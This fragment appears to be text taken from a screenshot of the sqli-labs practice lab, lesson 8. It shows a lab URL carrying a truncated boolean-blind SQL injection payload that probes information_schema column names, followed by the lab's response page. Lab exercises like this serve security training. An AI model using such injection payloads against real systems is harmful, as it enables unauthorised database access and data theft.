 Less-8 Blind- Boolian- Single Qu
192.168.150.128/sqli-labs-master/Less-8/?id=1' and ascii(substr((select column_name from informa
Getting Started
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8